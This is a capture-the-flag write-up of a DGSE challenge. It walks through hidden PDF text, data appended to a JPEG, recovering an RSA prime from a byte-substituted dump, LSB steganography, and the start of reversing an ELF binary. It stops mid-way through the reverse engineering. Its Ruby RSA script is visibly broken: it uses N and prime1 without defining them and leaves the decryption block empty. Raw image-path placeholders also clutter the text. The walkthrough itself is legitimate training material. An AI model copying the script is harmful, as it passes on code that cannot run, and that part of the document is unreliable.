# The Challenge

The French external intelligence agency, known as the `DGSE`, published a cybersecurity challenge, the challenge remained open till June 14th 2019, in this writeup, I will try to explain every step of its solution.

# The Solution

## Initial Recon

We start by visiting the challenge siteNothing really interesting, all there is is a countdown, let’s inspect the sourcecode of the page.There is a reference to the PDF file `Richelieu.pdf`, let’s check that out.

## a bit of HistoryThe document (which can be downloaded here) is about the contributions of Cardinal Richelieu to cryptanalysis, and how it helped the French to anticipate the landing of English troops who came to help the Huguenots.

The pdf contains `364` pages, but only the first page contains visible text.We notice there is hidden text.The hidden text is `base64`-encoded data, let’s extract it, and decode it.

``````pdftotext Richelieu.pdf - | tail -n +9 | sed "s/[^a-zA-Z0-9\+\/=]//g" | base64 -d >Richelieu_extracted
``````

## The First PortraitWe get a `jpeg` file, a portrait of Richelieu, which can be found here.We notice some uncommon things on that file while looking at it in a hex editor, we know that `jpeg` files end with the `EOI` marker `0xffd9` (reference), and that file doesn’t end with it, we find that marker somewhere inside the file, and after that marker, there is some appended data (the additional data is ignored by most image viewers).

Let’s extract the additional data, it starts with `PK` at offset `0x6ccbc`, I suspect it’s an archive.

(`rax2` is a base-converter, it’s part of the `radare2` framework).

``````dd if=Richelieu_extracted of=appended_data ibs=1 skip=\$(rax2 0x6ccbc)
``````It’s a password-protected zip archive (you can download it here), we can list its content with `unzip -l`.

We find its password: `DGSE{t.D=@Bx^A%n9FQB~_VL7Zn8z=:K^4ikE=j0EGHqI}`

The archive contains the following files : `.bash_history`, `suite.zip`, `prime.txt`, `public.key`, `motDePasseGPG.txt.enc` and `lsb_RGB.png.enc`.

## The Crypto part

We start by reading the `.bash_history` file, which should contain the history of the commands that were executed.• `lsb_RGB.png` is encrypted with a symmetric key.
• The key is saved to the file `motDePasseGPG.txt`.
• a `4096` bit RSA keypair is generated, private key is `priv.key`, public key is `public.key`.
• The first prime of the private RSA key is saved to a file, but some bytes are substituted in the file.
• The public key is used to encrypt `motDePasseGPG.txt`

Our goal is first to attack the RSA encryption, if we can factorize the modulus `N`, we will be able to decrypt `motDePasseGPG.txt.enc`, and because we have some informations about one prime, that’s feasible. Because of the substitution, we don’t know exactly for example if `0xfb` in the `prime.txt` file was also `0xfb` in the prime, or if it was `0x7f` and was substituted in the file, but because only 6 fixed byte substitutions occured, we can bruteforce all the possible primes, and get the one that divides `N`, let’s first retrieve `N`.

``````openssl asn1parse -inform pem -in public.key -strparse 19
``````These parameters are `N` (the modulus) and `e` (the public exponent).

Once we find that prime `p` that divides `N`, let `q = N / p`, it’s straightforward, we could calculate the parameters of the private key, and save them in the `PEM` format, and then decrypt the file using the private key generated, or we could just decrypt using the RSA formula, here is how decryption works:

• Calculate `phi(N) = (p-1)(q-1)`
• Calculate the private exponent `d = (1/e) mod phi(N)`
• Decrypt the encrypted data `c` by computing `c ** d (mod N)`, and remove the padding (I will not do it in my implementation).
``````require'colorize'; # for colorizing output
e = 0x10001;
prime1.shift;
prime1 = prime1.join.scan(/[0-9a-f]{2}/).map{|e| e.to_i(16)};
replacements = { 0x7f => 0xfb,
0xe1 => 0x66,
0xf4 => 0x12,
0x16 => 0x54,
0xa4 => 0x57,
0xb5 => 0xcd
}.invert;
indices = prime1.each_with_index.select{|x,i| replacements[x]}.map(&:last);
1.upto(indices.count){|i|
indices.combination(i){|c|
pr = prime1.clone;
c.each{|j|
pr[j] = replacements[pr[j]];
}
pr = pr.map{|e|e.to_s(16).rjust(2,?0)}.join.to_i(16);
if N % pr == 0
puts "[++] found prime = #{pr.to_s.light_blue}";
\$p = pr;
break
end
}
}
# found the prime, now the decryption
class String
def numerize
# output the number representation of a string
self.reverse.each_codepoint.with_index.inject(0){|m,(c,i)| m + c.ord *  (0x100 ** i)};
end
end
class Integer
def stringify
# output the string representation of a number
chars = [ ];
n  = self;
while n != 0
c = n & 0xff;
n >>= 8;
chars << c.chr;
end
chars.join.reverse;
end
end
require 'openssl';
\$q = N / \$p;
d = e.to_bn.mod_inverse( (\$p-1) * (\$q-1) ).to_i;
File.open('motDePasseGPG.txt.enc', 'rb') do|f|
end
``````The content of `motDePasseGPG.txt` was `DGSE{Ti,%yei3=stlh_,5@pIrrMU.^mJC:luYbt1Qe_-Y}`, anything before the `\x00`, including it is padding.

Lets decrypt `lsb_RGB.png.enc` symmetrically using that flag as the passphrase.

``````gpg --decrypt lsb_RGB.png.enc > lsb_RGB.png
``````

## The Second portrait

The file `lsb_RGB.png` can be found here.Richelieu again :), this time, the filename `lsb_RGB` is a big hint towards LSB Steganography.

LSB stands for Least Significant Bit, the technique works by replacing the least significant bit of pixel values with the bits of the secret message, it goes unnoticed because when you replace the lowest bit of a value, it changes by 0 or 1, the pixel color is still the same to a viewer’s eye, the technique can be used on a color channel, or on all the colors.

After trying a few things, we get the secret message using the following Python script, for each pixel, we concatenate the least significant bit of the `R`,`G`,`B` coordinates in this order.

``````from PIL import Image

def get_pixels(image):
w,h = image.size
for x in range(w):
for y in range(h):
r, g, b = im.getpixel((x, y))
yield r
yield g
yield b

extracted_data = ''
im = Image.open("lsb_RGB.png")
w,h = im.size
intermediate_byte = 0
byte_index = 0
for byte in get_pixels(im):
intermediate_byte = (intermediate_byte << 1) | (byte & 1)
byte_index += 1
if byte_index % 8 == 0:
extracted_data += chr(intermediate_byte)
intermediate_byte = 0
print( extracted_data )
``````We get the hexdump of an `ELF` file (Executable and Linkable Format), that’s the output of the `xxd` command, we can get the original `ELF` file by using the `-r` option of `xxd`.

``````python3 lsb_steg.py |grep -P --binary-files=text "^[0-9a-f]{8}:" | xxd -r > elf_file
``````

## Reverse EngineeringThe file we extracted is a `statically-linked` executable that prompts for a password, using `readelf`, we can see that its entrypoint is at `0x447f10` (we will first put a breakpoint on it), let’s try to find out how it checks our input.

If we reverse-engineer it, we will find that it’s doing very common code unpacking operations : `mmap`ping a memory page that has `RWX` protections for example, but we don’t need to understand how it’s unpacking itself, we only care about how it checks our input, for that, let’s use `gdb`, put a hardware on-access breakpoint on the first byte of our input using the `awatch` command, and check where it’s accessed.That’s probably inside a `libc` function (no symbols are available, but it doesn’t really matter), it looks like it’s parsing the commandline arguments, we can use the `finish` command to execute till a return is hit, and check what it’s doing exactly, it’s parsing the path of the executable, but our input is not checked here, let’s just `continue`.There is an interesting pattern here, the code above checks the length of our input, if you did not understand it right away, here is an explaination:

• initialize `rcx` with `-1`.
• keep searching (scanning) for the `NULL` byte on our input, and decrement `rcx` on each non `NULL` byte (also decrement it once when you find the `NULL` byte, and stop scanning).
